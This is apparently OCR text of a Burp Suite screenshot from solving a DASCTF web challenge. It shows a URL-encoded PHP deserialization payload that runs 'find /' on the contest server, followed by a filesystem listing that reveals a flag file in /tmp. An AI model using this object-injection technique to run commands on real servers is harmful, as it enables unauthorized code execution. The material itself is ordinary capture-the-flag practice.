 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://tcp.cloud.dasctf.com:20120 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /p0p.php HTTP/1.1
2 Host: tcp.cloud.dasctf.com:20120
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.69
6 Content-Type: application/x-www-form-urlencoded
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Length: 499
12
13 CTF=
O%3A3%3A%22Bei%22%3A3%3A%7Bs%3A3%3A%22CTF%22%3BO%3A4%3A%22Yang%
22%3A1%3A%7Bs%3A6%3A%22finish%22%3BO%3A5%3A%22Cheng%22%3A2%3A%7
Bs%3A13%3A%22%00Cheng%00finish%22%3BN%3Bs%3A4%3A%22name%22%3Ba%
3A1%3A%7Bs%3A6%3A%22finish%22%3Bs%3A1%3A%22a%22%3B%7D%7D%7Ds%3A
4%3A%22fine%22%3BO%3A4%3A%22Yang%22%3A3%3A%7Bs%3A7%3A%22finish1
%22%3Br%3A3%3Bs%3A6%3A%22finish%22%3Br%3A3%3Bs%3A3%3A%22now%22%
3Ba%3A1%3A%7Bs%3A4%3A%22YCB1%22%3Bs%3A6%3A%22syssystemtem%22%3B
%7D%7Ds%3A3%3A%22rce%22%3Bs%3A6%3A%22find+%2F%22%3B%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
116317 /sys/module/drm/sections/.note.gnu.build-id
116318 /sys/module/drm/sections/.text
116319 /sys/module/drm/sections/.data
116320 /sys/module/drm/sections/.altinstr_replacement
116321 /sys/module/drm/sections/.smp_locks
116322 /sys/module/drm/sections/__bug_table
116323 /sys/module/drm/sections/.rodata.str1.1
116324 /sys/module/drm/sections/.parainstructions
116325 /sys/module/drm/sections/.text.unlikely
116326 /sys/module/drm/sections/__ksymtab_strings
116327 /sys/module/drm/sections/__ksymtab_gpl
116328 /sys/module/drm/sections/___srcu_struct_ptrs
116329 /sys/module/drm/sections/.altinstr_aux
116330 /sys/module/drm/sections/__ex_table
116331 /sys/module/drm/sections/__bpf_raw_tp_map
116332 /sys/module/drm/sections/.rodata.str1.8
116333 /sys/module/drm/sections/.ref.data
116334 /sys/module/garp
116335 /sys/module/garp/uevent
116336 /sys/module/garp/parameters
116337 /sys/module/garp/parameters/garp_join_time
116338 /srv
116339 /dev
116340 /dev/core
116341 /dev/stderr
116342 /dev/stdout
116343 /dev/stdin
116344 /dev/fd
116345 /dev/ptmx
116346 /dev/urandom
116347 /dev/zero
116348 /dev/tty
116349 /dev/full
116350 /dev/random
116351 /dev/null
116352 /dev/shm
116353 /dev/termination-log
116354 /dev/mqueue
116355 /dev/pts
116356 /dev/pts/ptmx
116357 /media
116358 /tmp
116359 /tmp/catcatf1ag.txt
116360 /sbin
116361 /sbin/blkzone
116362 /sbin/e2mmpstatus
116363 /sbin/fstrim
116364 /sbin/mkfs
? Search... 0 matches
INSPECTOR ?
Selection (19)
SELECTED TEXT
/tmp/catcatf1ag.txt
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done 11,467,302 bytes | 10,364 millis